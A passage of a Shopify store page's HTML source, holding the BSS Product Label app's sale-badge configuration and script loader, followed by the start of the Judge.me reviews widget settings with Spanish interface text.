		BSS_PL.configData = [].concat({"id":185705,"name":"Untitled label","priority":0,"enable_priority":0,"enable":1,"pages":"1,2","related_product_tag":null,"first_image_tags":null,"img_url":"/static/adminhtml/images/no-image.webp","public_img_url":"","position":0,"apply":null,"product_type":0,"exclude_products":6,"collection_image_type":0,"product":"7830779953411,8098501263619,8060411216131,7834887520515,7834887389443,7834887225603,8353056686339,7761608540419,7800945672451,7785602416899,7792591962371,7629407420675,8938305814787,8420127801603,8420139204867,8060411150595,7916166742275","variant":"","collection":"","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":65535,"locations":"","enable_allowed_countries":false,"locales":"","enable_allowed_locales":false,"enable_visibility_date":false,"from_date":null,"to_date":null,"enable_discount_range":false,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"%3Cp%3E%3Cstrong%3E-%7Bsale%7D%20OFF%3C/strong%3E%3C/p%3E","label_text_color":"#000000ff","label_text_background_color":{"type":"hex","value":"#f1cd62ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":5,"h_offset":"1","v_offset":1},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0513/0023/7484/files/d3a12e63-fbfb-4160-b0a7-ec9c563775e4.jpg?v=1742002712","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":100,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2025-10-13T17:41:50.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"percentage","desktop_width_label":33,"desktop_height_label":22,"desktop_fixed_percent_label":"percentage","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":67,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":70,"mobile_margin_top":0,"mobile_margin_left":100,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":13,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":562,"preview_board_height":422,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.87,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-10-13T17:41:50.000Z","multipleBadge":null,"translations":[],"label_id":185705,"label_text_id":185705,"bg_style":"solid"},{"id":185066,"name":"Motos Lbl","priority":0,"enable_priority":0,"enable":1,"pages":"1,2","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":0,"apply":null,"product_type":0,"exclude_products":6,"collection_image_type":0,"product":"6161249468588,6161271783596,8263391641859,7960180195587,8728837980419,8931294544131,8959698600195,7489402798339,7578564559107,6754990882988,7626229743875,8928760692995,6165639397548,6165593260204,7759405711619,6955523965100,6955524685996,6165425389740,6161247371436,6856488288428","variant":"","collection":"","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":65535,"locations":"","enable_allowed_countries":false,"locales":"","enable_allowed_locales":false,"enable_visibility_date":false,"from_date":null,"to_date":null,"enable_discount_range":false,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"%3Cp%3E%3Cstrong%3E-%7Bsale%7D%20OFF%3C/strong%3E%3C/p%3E","label_text_color":"#000000ff","label_text_background_color":{"type":"hex","value":"#f1cd62ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":5,"h_offset":"1","v_offset":1},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0513/0023/7484/files/6b8b78f7-dfec-4a48-9f85-75bcee78f94f_e2480b54-c435-4b92-9ce7-06658b4da307.jpg?v=1741973207","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":100,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2025-10-07T22:56:22.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"percentage","desktop_width_label":33,"desktop_height_label":22,"desktop_fixed_percent_label":"percentage","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":67,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":70,"mobile_margin_top":0,"mobile_margin_left":100,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":13,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":490,"preview_board_height":440,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.87,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-10-13T17:46:53.000Z","multipleBadge":null,"translations":[],"label_id":185066,"label_text_id":185066,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#ffee00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#ffee00","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Opiniones de nuestros clientes","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de 